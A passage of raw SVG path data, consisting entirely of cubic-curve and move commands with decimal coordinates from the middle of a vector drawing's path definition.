			c-0.1,0.2-0.2,0.4-0.4,0.6C66.3,35,65.8,36,65.3,37.1z M65.8,28.7c-0.2,0.2-0.3,0.5-0.5,0.7c0-0.3,0.1-0.6,0.1-0.9
			C65.5,28.5,65.7,28.6,65.8,28.7z M65.4,26.9c0.1-0.1,0.1-0.1,0.2-0.2c0.3,0.2,0.6,0.4,0.9,0.6c0,0.1-0.1,0.2-0.1,0.3
			c0,0.1-0.1,0.1-0.1,0.2c-0.3-0.1-0.6-0.3-0.9-0.5C65.4,27.2,65.4,27.1,65.4,26.9z M66.8,30.7c0.2-0.3,0.4-0.6,0.5-0.9
			c0,0,0.1,0,0.1-0.1c-0.8,1.3-1.4,2.6-2.1,3.9c0,0-0.1,0.1-0.1,0.1C65.7,32.7,66.2,31.7,66.8,30.7z M67.3,36.2
			c0.1-0.3,0.3-0.5,0.4-0.8c-0.1,0.3-0.2,0.6-0.3,1c-0.2,0.3-0.3,0.5-0.5,0.8c0,0-0.1,0-0.1,0C66.9,36.8,67.1,36.5,67.3,36.2z
			 M67.7,41c0.2,0.1,0.4,0.3,0.5,0.5c-0.2,0.2-0.5,0.5-0.7,0.8c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.5-0.1-0.9-0.2-1.3
			C67.4,41.3,67.6,41.2,67.7,41z M70.9,11.8c-1,0.2-2,0.4-2.9,0.6c0,0,0-0.1,0-0.2c0,0,0-0.1,0-0.1c1-0.3,2.1-0.5,3.1-0.8
			C71,11.5,70.9,11.6,70.9,11.8z M67.4,9.1C67.4,9.1,67.4,9,67.4,9.1c0.3-0.2,0.6-0.3,0.9-0.5C68,8.8,67.7,9,67.4,9.1
			C67.4,9.1,67.4,9.1,67.4,9.1z M67.4,21.2c0,0,0.1,0,0.1,0c0,0.2,0,0.4,0,0.7c0,0,0,0.1,0,0.1c0,0,0,0,0,0c-0.2,0-0.4,0.1-0.6,0.1
			C67,21.7,67.2,21.4,67.4,21.2z M66.4,23.1c0.3-0.1,0.6-0.2,1-0.2c0,0.1,0,0.3,0,0.5c0,0-0.1,0-0.1,0
			C66.9,23.2,66.7,23.2,66.4,23.1C66.4,23.1,66.4,23.1,66.4,23.1z M65.5,14.4C65.5,14.4,65.5,14.5,65.5,14.4c0,0.2-0.1,0.4-0.2,0.5
			c0,0-0.1-0.1-0.1-0.1C65.3,14.7,65.4,14.6,65.5,14.4z M64.2,19c0.7-0.1,1.3-0.3,2-0.5c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.2
			c-0.8,0.3-1.5,0.7-2.2,1.1C64.1,19.5,64.2,19.3,64.2,19z M63.6,21.1c0.2-0.1,0.4-0.1,0.6-0.2c0.2,0,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c-0.5,0.2-1,0.4-1.5,0.5c0,0-0.1-0.1-0.1-0.1C63.6,21.2,63.6,21.2,63.6,21.1z M64.5,42.9
			c-0.1,0.2-0.3,0.4-0.4,0.6c0-0.2,0.1-0.4,0.1-0.6C64.3,42.9,64.4,42.9,64.5,42.9z M64.3,28.2c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.4C64.4,28.3,64.3,28.3,64.3,28.2z M64.5,44.7c0,0.1,0,0.2,0,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
			C64.3,45.1,64.4,44.9,64.5,44.7z M64.6,46.2c0,0.1,0,0.2,0,0.3c0,0,0,0.1-0.1,0.1c-0.1-0.1-0.1-0.2-0.2-0.2
			C64.5,46.2,64.6,46.2,64.6,46.2z M64.4,22.6c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.3-0.1,0.5-0.2C64.6,22.2,64.5,22.4,64.4,22.6z
			 M63.6,39.6c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.4,0.3C63.3,40.3,63.4,40,63.6,39.6z M63.5,47.1c0-0.1,0.1-0.2,0.1-0.3
			c0,0,0.1-0.1,0.1-0.1c0.2,0.2,0.4,0.5,0.6,0.7c0,0,0,0,0,0c0.3,0.2,0.5,0.4,0.8,0.6c0.5,0.5,0.9,1,1.4,1.5
			c0.2,0.2,0.3,0.5,0.6,0.6c0.2,0.1,0.2,0.3,0.3,0.4c0.1,0.4,0,0.7,0,1.1c0,0.2,0,0.5,0,0.7c-0.1,0.6,0,1.2,0.1,1.8
			c0,0.4,0.1,0.8,0.1,1.2c0,0.3,0.1,0.7,0.1,1c0,0.5,0.1,0.9,0.1,1.4c0,0.5,0,0.9,0,1.4c0,0.5,0,1,0,1.4c0,0.6,0,1.2,0,1.8
			c0,0.4,0.1,0.8,0.1,1.3c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.2,0.2c0,0-0.2-0.1-0.2-0.2c-0.2-0.4-0.4-0.9-0.7-1.3
			c-0.2-0.3-0.3-0.6-0.5-0.8c-0.1,0.1-0.2,0.2-0.4,0.4c-0.1-0.1-0.2-0.1-0.3-0.2c0-0.3-0.1-0.7-0.2-1c0.1-0.1,0.2-0.1,0.2-0.2
			c0,0-0.1-0.1-0.1-0.1c-0.3-0.5-0.5-1-0.8-1.6c-0.4-0.9-0.9-1.7-1.3-2.6c-0.2-0.4-0.5-0.8-0.7-1.2c-0.2-0.5-0.4-1.1-0.7-1.6
			c-0.2-0.5-0.5-1-0.8-1.5c-0.1-0.2-0.1-0.4-0.2-0.5c-0.2-0.4-0.4-0.7-0.5-1.1c-0.1-0.4-0.2-0.9-0.3-1.4c0-0.1,0-0.2,0-0.3
			c0-0.3-0.1-0.6-0.1-0.9c0-0.3,0.1-0.6,0.3-0.8c0.3-0.3,0.6-0.5,0.9-0.8c0.1-0.1,0.3-0.1,0.5-0.2c0.4,0,0.7,0.1,1.1,0.2
			C63.2,47,63.4,47.1,63.5,47.1z M69.2,84.2C69.2,84.2,69.2,84.2,69.2,84.2C69.2,84.2,69.2,84.2,69.2,84.2c-0.1,0.2-0.3,0.4-0.5,0.5
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.3,0.2-0.6,0-1,0c-0.1,0-0.2-0.1-0.3-0.2c-0.3-0.3-0.4-0.7-0.4-1.2c0-0.3,0.1-0.5,0.3-0.7
			c0.3-0.2,0.6-0.3,1-0.4c0.2,0,0.3,0,0.5,0.1c0.1,0,0.3,0.1,0.4,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0.1,0.4,0.4,0.4,0.7
			C69.4,83.7,69.3,84,69.2,84.2z M69.3,85.2c-0.2,0-0.3,0-0.5,0c0,0,0-0.1,0-0.2C69,85.1,69.2,85.1,69.3,85.2
			C69.3,85.1,69.3,85.2,69.3,85.2z M67.2,66.6c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.3,0.2,0.7,0.3,1c-0.1,0.2-0.3,0.4-0.4,0.6
			C67.4,67.3,67.3,67,67.2,66.6z M65.9,100.5c0.1-0.3,0.1-0.6,0.1-0.9c0.1-0.1,0.1-0.2,0.1-0.3c0,0.3,0,0.6,0.1,1c0,0.1,0,0.3,0,0.4
			C66.1,100.6,66,100.6,65.9,100.5z M66.6,102c0,0-0.1,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0.1C66.3,102.1,66.4,102.1,66.6,102z
			 M65.7,81.2c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.1,0.1,0.2,0.3,0.3,0.4C66,80.6,65.9,80.9,65.7,81.2z M64.6,88.2
			c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.7c-0.1,0-0.1-0.1-0.2-0.1c0-0.2,0-0.4,0-0.7C64.4,88.4,64.5,88.3,64.6,88.2z M64.6,82.5
			c-0.1,0-0.2,0-0.2,0c0.1-0.1,0.2-0.2,0.3-0.4C64.6,82.3,64.6,82.4,64.6,82.5z M64.2,71.7C64.2,71.7,64.2,71.7,64.2,71.7
			c0.2-0.4,0.4-0.8,0.7-1.2c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.5-0.5,1-0.7,1.5
			C64.7,72,64.5,71.8,64.2,71.7z M62.3,69.7c0.2,0.5,0.4,1,0.6,1.5c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0-0.2,0-0.2,0.1
			c0-0.5-0.2-0.9-0.4-1.4C62.1,70.1,62.2,69.9,62.3,69.7z M61.7,55.4C61.7,55.4,61.7,55.4,61.7,55.4c0-0.1,0-0.1,0-0.1
			c0.3,0.1,0.5,0.1,0.8,0.2c-0.1,0.2-0.1,0.3-0.1,0.5c0,0,0,0,0,0C62.1,55.8,61.9,55.6,61.7,55.4z M63.3,73.8c0.2,0,0.3,0,0.5,0
			c0,0.2,0.1,0.4,0.2,0.6c-0.2,0.1-0.4,0.2-0.6,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.1-0.1-0.2-0.2C63,74.3,63.2,74,63.3,73.8z
			 M63.5,68.1c0.4-0.4,0.7-0.9,1.1-1.3c-0.1,0.9-0.3,1.7-0.6,2.6C63.9,68.9,63.7,68.5,63.5,68.1z M65.3,67.8
			c0.1-0.5,0.2-0.9,0.2-1.4c0.1,0,0.1,0.1,0.1,0.2c0,0.2,0,0.5,0,0.7C65.5,67.4,65.4,67.6,65.3,67.8z M59.9,90.8
			c-0.4,0.4-0.8,0.7-1.1,1.1c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0,0,0c0.1-0.3,0.1-0.5,0.2-0.8c0.2-0.7,0.5-1.7,0.7-2.7
			c0.1,0,0.1-0.1,0.2-0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.1,0.1,0.2,0.1c0,0.4,0,0.8,0,1.2C59.9,90.3,59.9,90.6,59.9,90.8z
			 M60,99.6c-0.1,0-0.2,0-0.2-0.1c0-0.1,0-0.1,0-0.2C59.8,99.4,59.9,99.5,60,99.6z M56.6,91.8C56.6,91.8,56.6,91.8,56.6,91.8
			c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0.1-0.1,0.2-0.2c0,0.3,0.1,0.6,0.1,0.9C56.9,91.9,56.8,91.9,56.6,91.8z M56.8,93.2
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0-0.1-0.1c0-0.2,0-0.4,0-0.6C56.6,93.1,56.7,93.2,56.8,93.2z M57.1,97.5c0,0.4-0.1,0.7-0.1,1.1
			c-0.1,0-0.1,0-0.2,0C56.9,98.2,57,97.9,57.1,97.5z M56.7,81.5c0-0.1-0.1-0.2-0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0
			C57,81.2,56.9,81.4,56.7,81.5z M53.8,82.2c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1,0-0.2,0.1-0.3,0.1
			c-0.5,0-0.8-0.2-1-0.7c-0.3-0.5,0-1,0.2-1.4c0.2-0.3,0.7-0.4,1.1-0.3c0.1,0,0.2,0,0.3,0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0.1,0,0.1,0,0.2c0.5,0.3,0.6,0.9,0.4,1.4c-0.1,0.1-0.1,0.2-0.2,0.3C53.7,81.8,53.7,82,53.8,82.2z M54.1,62.2
			c-0.3,0.3-0.6,0.7-0.9,1.1c0,0-0.1,0.1-0.1,0.1c0-0.1,0-0.2,0-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.3-0.3,0.6-0.7,0.9-1
			c0.1,0,0.1,0,0.2,0.1C54.3,61.9,54.2,62.1,54.1,62.2z M54.4,79.8c0.1,0.4,0.2,0.9,0.3,1.3c-0.1,0.1-0.1,0.2-0.2,0.3
			c-0.1-0.2-0.1-0.4-0.1-0.7C54.4,80.4,54.4,80.1,54.4,79.8C54.4,79.8,54.4,79.8,54.4,79.8z M53.5,65.9c-0.1,0-0.2,0.1-0.3,0.1
			c0.3-0.3,0.6-0.7,0.9-1c0,0,0.1,0,0.1,0.1C54,65.4,53.8,65.7,53.5,65.9z M54.7,83.4c0,0.3,0.1,0.5,0.2,0.7
			c0.1,0.2,0.2,0.4,0.4,0.6c0,0,0,0.1,0,0.2c-0.1,0-0.1,0-0.1,0c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.3-0.4
			C54.4,84,54.5,83.7,54.7,83.4z M54.7,69.4C54.7,69.4,54.7,69.4,54.7,69.4c0-0.3,0-0.6,0.1-0.9c0.2-0.1,0.4-0.2,0.6-0.3
			c0,0.1,0,0.2-0.1,0.3C55.2,68.8,55,69.1,54.7,69.4z M55.1,67.2c0-0.2,0.1-0.4,0.1-0.6c0.1-0.2,0.2-0.3,0.3-0.5
			c0.1,0,0.2-0.1,0.4-0.1c0,0.3-0.1,0.6-0.1,0.9C55.5,67,55.3,67.2,55.1,67.2z M55.6,49.2c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.5-0.2,0.7c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.2,0-0.2
			c0,0.2-0.1,0.4-0.2,0.6c-0.2,0.4-0.4,0.9-0.5,1.3c-0.1,0.3-0.2,0.6-0.4,0.9c-0.3,0.8-0.6,1.5-0.9,2.3c-0.1,0.4-0.2,0.8-0.3,1.2
			c0,0,0,0.1,0,0.1c-0.3,0.3-0.2,0.7-0.3,1.1c-0.1,0.1-0.1,0.3-0.1,0.4c-0.2,0.5-0.4,1.1-0.6,1.6c-0.2,0.5-0.4,1-0.6,1.5
			c-0.1,0.2-0.2,0.4-0.2,0.6c0,0.1-0.1,0.1-0.2,0.2c-0.3,0.1-0.5-0.2-0.5-0.5c0,0,0-0.1,0-0.1c-0.1-0.6,0-1.1,0-1.7
			c0-0.9,0.1-1.9,0-2.8c0-0.5-0.1-1-0.1-1.4c0-0.6-0.1-1.2-0.2-1.8c0-0.5-0.1-1-0.1-1.5c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0,0,0,0c0-0.2-0.1-0.4-0.1-0.7c0-0.7-0.1-1.3-0.1-2c0-0.1,0-0.3,0-0.4c-0.1-0.3-0.1-0.7-0.2-1
			c-0.1-0.3,0-0.4,0.2-0.6c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.4-0.6,0.9-1.2,1.3-1.8c0.3-0.4,0.7-0.7,1-1
			c0.1-0.1,0.3-0.3,0.4-0.4c0.2-0.3,0.5-0.4,0.8-0.5c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.5-0.1,0.9,0.2,1.1,0.5
			c0.2,0.3,0.4,0.6,0.3,0.9c0.1,0.4,0.1,0.8,0.1,1.2c0,0.2-0.1,0.5-0.1,0.8C56,47.8,55.8,48.5,55.6,49.2z M51.9,71.9
			c-0.1,0.3-0.1,0.6-0.2,0.9c-0.1-0.2-0.2-0.3-0.2-0.5c0.1-0.3,0.1-0.6,0.2-0.8C51.7,71.6,51.8,71.8,51.9,71.9z M50.8,64.1
			c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1C50.7,64.4,50.8,64.2,50.8,64.1C50.8,64.1,50.8,64.1,50.8,64.1z M50.3,19
			C50.4,19,50.4,19,50.3,19c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0.1,0.1,0.1,0.1c-0.1,0.1-0.2,0.2-0.2,0.4C50.3,19.2,50.3,19.1,50.3,19z
			 M55.5,26.2c0,0.1,0,0.3,0,0.4c-0.1,0.1-0.3,0.1-0.4,0.2c-1,0.5-2.1,0.8-3.2,1.1C53,27.3,54.2,26.6,55.5,26.2z M51.7,25.9
			c0.5-0.4,1-0.9,1.6-1.3C52.8,25.1,52.2,25.5,51.7,25.9z M55.1,31.1c-0.4,0.2-0.7,0.4-1.1,0.6c0,0-0.1-0.1-0.1-0.1
			c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0.1-0.1,0.1-0.1C54.3,31.1,54.7,31,55.1,31.1z M53.3,32.2c-0.3,0.2-0.6,0.5-0.9,0.7
			c0.2-0.3,0.5-0.5,0.7-0.8C53.2,32.1,53.2,32.1,53.3,32.2z M53,34.5c-0.7,0.9-1.4,1.8-2.1,2.7c0.1-0.5,0.2-0.9,0.2-1.4
			C51.7,35.3,52.3,34.8,53,34.5z M53.2,35.7c-0.2,0.3-0.4,0.7-0.6,1c-0.1,0-0.1,0.1-0.2,0.1C52.7,36.4,52.9,36.1,53.2,35.7z
			 M52.1,41.2c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0-0.1-0.1-0.1C51.8,41.4,52,41.3,52.1,41.2z M51.5,38.5c-0.1,0-0.2,0-0.3,0.1
			c0.1-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.2-0.1,0.4-0.2C51.7,38.2,51.6,38.3,51.5,38.5z M55.9,24.3c-0.5,0.2-1,0.4-1.5,0.6
			c0.6-0.5,1.2-1.1,1.7-1.7C56,23.6,55.9,24,55.9,24.3z M55.5,21.1c-0.2-0.1-0.3-0.2-0.5-0.3c0.4-0.2,0.8-0.3,1.2-0.5
			c0.1,0.1,0.2,0.2,0.2,0.3C56.1,20.8,55.8,21,55.5,21.1z M54.1,19.8c0.4-0.3,0.7-0.5,1.1-0.8c0.1,0.1,0.1,0.2,0.2,0.2
			C54.9,19.4,54.5,19.6,54.1,19.8z M56.7,75c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.2-0.5,0.3
			C56.5,75.3,56.6,75.1,56.7,75z M56.7,32.3c0-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0.1,0.1,0.1c-0.1,0.2-0.1,0.3-0.2,0.5
			C56.7,32.5,56.7,32.4,56.7,32.3z M56.2,49.2c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.2,0.3
			C56.2,49.4,56.2,49.3,56.2,49.2C56.2,49.2,56.2,49.2,56.2,49.2z M56.9,76.2c0,0.3,0.1,0.7,0.1,1c-0.3-0.2-0.5-0.4-0.8-0.5
			C56.5,76.5,56.7,76.4,56.9,76.2z M57,23.9c0.1-0.3,0.2-0.6,0.2-1c0,0,0,0,0.1,0c0.3,0.1,0.6,0.2,0.9,0.3c0,0.1,0,0.1-0.1,0.2
			C57.7,23.6,57.3,23.8,57,23.9z M57.9,28.3c-0.2,0.6-0.4,1.3-0.5,1.9c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0C57.5,29.7,57.7,29,57.9,28.3
			C57.9,28.3,57.9,28.3,57.9,28.3z M57.1,38.8C57.1,38.7,57.2,38.7,57.1,38.8c0.2-0.1,0.4-0.2,0.6-0.2c-0.1,0.1-0.3,0.2-0.4,0.3
			C57.2,38.8,57.2,38.8,57.1,38.8z M57.9,41.7c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0,0.1c0,0.2-0.1,0.5-0.2,0.7c-0.3,0.3-0.7,0.7-1.2,1
			C57.5,42.6,57.8,42.2,57.9,41.7z M60.4,31.8c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0.1-0.1,0.1c-0.3,0.4-0.6,0.9-0.9,1.3
			c-0.2,0.2-0.4,0.5-0.5,0.8c0-0.1,0-0.1-0.1-0.2C59.6,33.3,60,32.5,60.4,31.8z M59.5,30.3C59.5,30.3,59.5,30.3,59.5,30.3
			c0.1-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.2,0.8-0.3c-0.1,0.2-0.2,0.4-0.4,0.6C59.9,30.4,59.7,30.4,59.5,30.3z M61.2,44.8
			c0-0.3,0.1-0.6,0.1-0.8c0,0,0-0.1,0.1-0.1c0.2-0.2,0.4-0.3,0.6-0.4c0,0.1,0.1,0.2,0.1,0.3C61.8,44.1,61.5,44.5,61.2,44.8z
			 M62,45.2c0,0.2-0.1,0.3-0.1,0.5c-0.1,0-0.1,0-0.2,0C61.7,45.5,61.9,45.4,62,45.2z M61.9,16.4c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0
			c0-0.3,0-0.7,0-1c0.3-0.1,0.6-0.2,0.9-0.3C62.4,15.6,62.2,16,61.9,16.4z M62.4,8.6c-0.2,0.2-0.5,0.4-0.7,0.5c0,0,0,0,0,0
			c0.3-0.3,0.6-0.6,0.9-0.9c0,0,0,0,0,0C62.6,8.3,62.5,8.4,62.4,8.6z M61.8,34.5c0,0.5-0.1,1-0.2,1.4c-0.3,0.3-0.7,0.6-1.1,0.9
			c0.3-0.4,0.6-0.9,0.8-1.3C61.5,35.1,61.6,34.8,61.8,34.5z M58.5,61.8c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.2-0.4,0.3
			C58.3,62.1,58.4,62,58.5,61.8z M58.1,52.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.5C58.1,52,58.1,52,58.1,52.1z M58.8,73.1c0.2,0.2,0.3,0.4,0.4,0.6c0,0.1,0,0.1-0.1,0.2
			c-0.5,0-0.8-0.3-1.1-0.7c0.1-0.1,0.2-0.2,0.2-0.2C58.5,73,58.7,73.1,58.8,73.1z M58.6,63c0.2-0.1,0.3-0.2,0.5-0.3
			c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0.1-0.1,0.1C58.9,63.2,58.7,63.1,58.6,63z M59.1,59c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.1,0.1,0.2,0.1
			C59.3,58.9,59.2,58.9,59.1,59z M59.4,72.4C59.4,72.4,59.4,72.4,59.4,72.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0,0.1C59.3,72.1,59.3,72.2,59.4,72.4z M59.3,77.9C59.3,77.9,59.3,77.9,59.3,77.9c0-0.1,0.1-0.1,0.1-0.1
			c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.4,0.5c0,0-0.1,0-0.1,0C59.2,78.3,59.2,78.1,59.3,77.9z M59.5,57.8
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0,0.1,0,0.2-0.1c0.2,0.1,0.4,0.2,0.6,0.2c0,0.2-0.1,0.5-0.1,0.7c0,0-0.1,0.1-0.1,0.1
			C59.9,58.1,59.7,58,59.5,57.8z M60.8,41.5c0,0.1,0,0.1,0,0.2c-0.1,0.6-0.2,1.2-0.3,1.8c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.2,0.1-0.4,0.1-0.6C60.5,42.1,60.7,41.8,60.8,41.5z M58.5,32.6c0-0.1-0.1-0.2-0.1-0.2
			c0.2-0.3,0.4-0.7,0.6-1c0.2,0,0.3,0.1,0.5,0.1C59.1,31.8,58.8,32.2,58.5,32.6z M57.9,63.6C57.9,63.6,57.9,63.7,57.9,63.6
			c0.2,0.2,0.4,0.3,0.6,0.4c-0.4,0.2-0.8,0.2-1.1,0C57.5,63.9,57.7,63.8,57.9,63.6z M57.9,74.2c0.2,0.2,0.4,0.3,0.6,0.4
			c-0.2,0-0.4,0.1-0.6,0.2c0,0-0.1,0-0.1-0.1C57.9,74.5,57.9,74.4,57.9,74.2z M58.3,76.3c-0.1,0.2-0.2,0.4-0.3,0.7
			c-0.1-0.4-0.1-0.7-0.1-1.1C58,76,58.1,76.2,58.3,76.3z M58,97.7c0-0.3,0.1-0.6,0.1-1c0,0,0.1,0,0.1,0c0.1,0.1,0.3,0.2,0.4,0.3
			c0.1,0.3,0.3,0.7,0.5,1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.6,0.3-1,0.5C57.9,98.4,58,98.1,58,97.7z M58.8,95
			c-0.1-0.3-0.2-0.6-0.3-0.8c0,0,0-0.1,0.1-0.1c0.2,0.2,0.4,0.4,0.6,0.6C59,94.7,58.9,94.8,58.8,95z M59.1,93.2
			C59.1,93.2,59.1,93.2,59.1,93.2c0.2,0,0.4,0,0.6,0c0,0.2,0,0.4-0.1,0.6C59.5,93.6,59.3,93.4,59.1,93.2z M59.7,68.7
			c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0.2-0.3,0.3-0.4,0.5c0-0.2,0-0.3,0-0.5C59.6,68.9,59.7,68.8,59.7,68.7z M60.6,70.2
			c0,0.2,0,0.4,0,0.6c-0.2,0.3-0.3,0.6-0.5,1c-0.1-0.2-0.2-0.4-0.2-0.6C60.1,70.8,60.4,70.5,60.6,70.2z M60.2,67.9
			c0-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.3,0.2-0.5c0.1,0.1,0.3,0.3,0.4,0.5c-0.1,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1
			C60.5,68.2,60.4,68.1,60.2,67.9z M62.6,31.7c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.2-0.2,0.3-0.5,0.5-0.8c0,0.3,0,0.6,0,0.9
			C62.9,31.4,62.7,31.5,62.6,31.7z M62.8,25.6C62.7,25.6,62.7,25.6,62.8,25.6c0.1-0.2,0-0.4-0.2-0.5c0.1,0,0.1,0,0.2-0.1
			c0.1,0.1,0.2,0.1,0.3,0.1C62.9,25.3,62.8,25.4,62.8,25.6z M61.9,6.3c0.1,0,0.1,0,0.2-0.1c0.1,0.1,0.2,0.2,0.3,0.3
			c0.2,0.1,0.4,0.1,0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3-0.2-0.5-0.4-0.8-0.6C61.8,6.3,61.8,6.3,61.9,6.3z M61.9,7.6
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4-0.1-0.6C61.6,7.3,61.8,7.5,61.9,7.6z M61.6,27.4
			c0,0,0.1,0.1,0.2,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.1-0.1-0.1-0.2-0.2C61.4,27.7,61.4,27.6,61.6,27.4z M61.2,26
			c-0.1,0.1-0.2,0.2-0.2,0.3c-0.2,0-0.5-0.1-0.7-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.3-0.1,0.4-0.2
			C61,25.9,61.1,26,61.2,26z M60.5,6.6c0,0.2,0,0.4,0.1,0.7c0.1,0.4,0.2,0.9,0.3,1.5c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3
			C60.6,7.8,60.5,7.2,60.5,6.6C60.4,6.6,60.4,6.6,60.5,6.6z M59.9,19c0.1,0,0.3-0.1,0.4-0.1c0,0-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0.1-0.4,0.2C59.9,19.2,59.9,19.1,59.9,19z M58.9,29c0.1-0.4,0.2-0.7,0.3-1.1c0.2,0.1,0.3,0.2,0.5,0.3
			c-0.2,0.4-0.5,0.8-0.7,1.1c-0.1,0-0.2,0.1-0.3,0.1C58.8,29.3,58.9,29.1,58.9,29z M57.8,15.8c0.1,0,0.2,0,0.2-0.1
			c0.2,0.1,0.4,0.1,0.5-0.1c0,0.1,0,0.1,0.1,0.2c-0.3,0.1-0.6,0.3-0.9,0.4C57.7,16.2,57.8,16,57.8,15.8z M57.5,9.8
			c0,0.2,0.1,0.5,0.1,0.7c-0.1,0-0.1,0-0.1,0c0-0.1,0-0.3-0.1-0.4C57.4,10,57.5,9.9,57.5,9.8z M57.5,17.6c0.2-0.1,0.5-0.3,0.7-0.4
			c-0.1,0.2-0.2,0.5-0.3,0.7c-0.6,0.2-1.1,0.4-1.6,0.7c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0.3-0.2,0.6-0.3,0.8-0.5
			C57.1,18,57.4,17.8,57.5,17.6z M56.7,16.5c-0.1-0.1-0.1-0.3-0.2-0.4c0.1,0,0.2,0,0.2,0C56.8,16.2,56.8,16.3,56.7,16.5z M56.6,13.2
			c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3C56.6,13.1,56.6,13.1,56.6,13.2z M56.1,8.2
			c0.1,0.3,0.1,0.7,0.2,1c0,0.1,0,0.3,0.1,0.4c-0.1-0.4-0.2-0.7-0.3-1.1C56.1,8.4,56.1,8.3,56.1,8.2z M56.1,17.2
			c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0-0.1-0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.5C56,17,56.1,17.1,56.1,17.2z M55.6,10.1
			c0.1,0.3,0.2,0.7,0.3,1c-0.2,0.1-0.4,0.2-0.6,0.3c0-0.1,0-0.1-0.1-0.2C55.3,10.8,55.5,10.5,55.6,10.1z M55.2,16.2
			c0,0.1-0.1,0.2-0.2,0.3c0-0.1-0.1-0.2-0.1-0.3C55.1,16.2,55.1,16.2,55.2,16.2z M53.5,18.3c0.2-0.3,0.3-0.5,0.5-0.8
			c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0,0c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0.4-0.6,0.8-0.8,1.2c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0
